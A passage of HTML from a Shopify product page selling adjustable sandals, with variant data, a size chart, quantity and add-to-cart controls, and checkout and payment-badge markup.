8-9","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127373","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214773859,"title":"W 8-9 \/ PINK","option1":"W 8-9","option2":"PINK","option3":null,"sku":"FZ2200665pink39\/40-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 8-9 \/ PINK","public_title":"W 8-9 \/ PINK","options":["W 8-9","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127380","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215068771,"title":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ KHAKI","options":["W 9.5-10.5 | M 8.5-9.5","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127397","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215101539,"title":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"BLACK","option3":null,"sku":"FZ2200665black42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ BLACK","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ BLACK","options":["W 9.5-10.5 | M 8.5-9.5","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127403","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215134307,"title":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"ORANGE","option3":null,"sku":"FZ2200665orange42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ ORANGE","options":["W 9.5-10.5 | M 8.5-9.5","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127410","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752215199843,"title":"W 9.5-10.5 | M 8.5-9.5 \/ PINK","option1":"W 9.5-10.5 | M 8.5-9.5","option2":"PINK","option3":null,"sku":"FZ2200665pink42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 9.5-10.5 | M 8.5-9.5 \/ PINK","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ PINK","options":["W 9.5-10.5 | M 8.5-9.5","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127427","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258379875,"title":"W 11-12 | M 10-11 \/ KHAKI","option1":"W 11-12 | M 10-11","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ KHAKI","public_title":"W 11-12 | M 10-11 \/ KHAKI","options":["W 11-12 | M 10-11","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127434","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258412643,"title":"W 11-12 | M 10-11 \/ BLACK","option1":"W 11-12 | M 10-11","option2":"BLACK","option3":null,"sku":"FZ2200665black44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ BLACK","public_title":"W 11-12 | M 10-11 \/ BLACK","options":["W 11-12 | M 10-11","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127441","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258445411,"title":"W 11-12 | M 10-11 \/ ORANGE","option1":"W 11-12 | M 10-11","option2":"ORANGE","option3":null,"sku":"FZ2200665orange44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ ORANGE","public_title":"W 11-12 | M 10-11 \/ ORANGE","options":["W 11-12 | M 10-11","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127458","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40344258478179,"title":"W 11-12 | M 10-11 \/ PINK","option1":"W 11-12 | M 10-11","option2":"PINK","option3":null,"sku":"FZ2200665pink44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":false,"name":"Premium Adjustable Sootheez Sandals - W 11-12 | M 10-11 \/ PINK","public_title":"W 11-12 | M 10-11 \/ PINK","options":["W 11-12 | M 10-11","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127465","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17929911369827__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17929911369827__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17929911369827__main"
        class="select__select"
        form="product-form-template--17929911369827__main"
      ><option
            
              selected="selected"
            
            
            value="39752214249571"
          >W 5-6 / KHAKI - $49.98</option><option
            
            
            value="39752214282339"
          >W 5-6 / BLACK - $49.98</option><option
            
            
            value="39752214315107"
          >W 5-6 / ORANGE - $49.98</option><option
            
            
            value="39752214380643"
          >W 5-6 / PINK - $49.98</option><option
            
            
            value="39752214446179"
          >W 6.5-7.5 / KHAKI - $49.98</option><option
            
            
            value="39752214478947"
          >W 6.5-7.5 / BLACK - $49.98</option><option
            
            
            value="39752214511715"
          >W 6.5-7.5 / ORANGE - $49.98</option><option
            
            
            value="39752214577251"
          >W 6.5-7.5 / PINK - $49.98</option><option
            
            
            value="39752214642787"
          >W 8-9 / KHAKI - $49.98</option><option
            
            
            value="39752214675555"
          >W 8-9 / BLACK - $49.98</option><option
            
            
            value="39752214708323"
          >W 8-9 / ORANGE - $49.98</option><option
            
            
            value="39752214773859"
          >W 8-9 / PINK - $49.98</option><option
            
            
            value="39752215068771"
          >W 9.5-10.5 | M 8.5-9.5 / KHAKI - $49.98</option><option
            
            
            value="39752215101539"
          >W 9.5-10.5 | M 8.5-9.5 / BLACK - $49.98</option><option
            
            
              disabled
            
            value="39752215134307"
          >W 9.5-10.5 | M 8.5-9.5 / ORANGE - $49.98 - Sold out</option><option
            
            
              disabled
            
            value="39752215199843"
          >W 9.5-10.5 | M 8.5-9.5 / PINK - $49.98 - Sold out</option><option
            
            
            value="40344258379875"
          >W 11-12 | M 10-11 / KHAKI - $49.98</option><option
            
            
            value="40344258412643"
          >W 11-12 | M 10-11 / BLACK - $49.98</option><option
            
            
              disabled
            
            value="40344258445411"
          >W 11-12 | M 10-11 / ORANGE - $49.98 - Sold out</option><option
            
            
              disabled
            
            value="40344258478179"
          >W 11-12 | M 10-11 / PINK - $49.98 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--17929911369827__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--17929911369827__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text"
      data-section="template--17929911369827__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Premium Adjustable Sootheez Sandals</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--17929911369827__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--17929911369827__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Premium Adjustable Sootheez Sandals</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<modal-opener
  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
  data-modal="#PopupModal-ATmk1K0JtWGEzQWh2V__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
  data-section="template--17929911369827__main"
  data-append=""
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button
    id="ProductPopup-ATmk1K0JtWGEzQWh2V__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
    class="product-popup-modal__button sizing-chart__button flex-center" 
    style='--font-size:1.5rem;'
    type="button"
    aria-haspopup="dialog"
  >
    
      <span class="material-icon material-symbols-outlined">
  straighten
</span>

    
    <span class="sizing-chart__button__text">Size Chart</span>
  </button>
</modal-opener>
<a href="" class="product-popup-modal__button link no-js"></a>


<modal-dialog
  id="PopupModal-ATmk1K0JtWGEzQWh2V__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
  class="product-popup-modal"
  
>
  <div
    role="dialog"
    aria-label=""
    aria-modal="true"
    class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
    tabindex="-1"
  >
    <button
      id="ModalClose-ATmk1K0JtWGEzQWh2V__3b2a0e98-ddaa-489a-929c-bea9b90ed74d"
      type="button"
      class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>
    <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
      
        <h3 class="sizing-chart__title center h3">
          Size Chart
        </h3>
      
      
      
        <table class="sizing-chart-table">
          
            
            <thead>
              <tr>
                
                  <th
                    class="sizing-chart-table__th color-accent-1"
                    align="center"
                  >
                    US Size
                  </th>
                
                  <th
                    class="sizing-chart-table__th color-accent-1"
                    align="center"
                  >
                    EU Size
                  </th>
                
                  <th
                    class="sizing-chart-table__th color-accent-1"
                    align="center"
                  >
                    UK Size
                  </th>
                
              </tr>
            </thead>
          
          <tbody>
            
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    W 5.5-6
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    35-36
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    W 2.5-3.5
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    W 6.5-7
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    37-38
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    W 4-5
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    W 7.5-8
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    39-40
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    W 6-6.5
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    W 8.5-9 | M 7.5-8
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    40-41
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    W 7-7.5
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    W 9.5-10.5 | M 8.5-9.5
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    42-43
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    W 8-9
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    M 10-11
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    44-45
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    M 10-11
                  </td>
                
              </tr>
            
              <tr>
                
                
                  <td class="sizing-chart-table__td" align="center">
                    M 11-12
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    46-47
                  </td>
                
                  <td class="sizing-chart-table__td" align="center">
                    M 11.5-12
                  </td>
                
              </tr>
            
          </tbody>
        </table>
      
      
      
    </div>
  </div>
</modal-dialog>






<style>
  #ProductSubmitButton-template--17929911369827__main,
  #SectionAtcBtn-template--17929911369827__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--17929911369827__main"
      class="product-form main-product-form"
      data-section="template--17929911369827__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17929911369827__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17929911369827__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39752214249571"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--17929911369827__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Buy Now ⮕
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:24750882915,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Sootheez&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;99LMSJSGCCR5C&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=99LMSJSGCCR5C\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c703f1566126c63c73817ed2318f461a" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:39752214249571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214282339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214315107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214380643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214446179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214478947,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214511715,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214577251,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214642787,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214675555,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214708323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752214773859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752215068771,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752215101539,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752215134307,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39752215199843,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40344258379875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40344258412643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40344258445411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40344258478179,&quot;requiresShipping&quot;:true}]" shop-id="24750882915" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="6705631330403" /><input type="hidden" name="section-id" value="template--17929911369827__main" /></form></product-form><link href="//sootheez.com/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411763658999" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39752214249571"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sootheez.com/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861763658999" defer="defer"></script></div>

<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 38px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
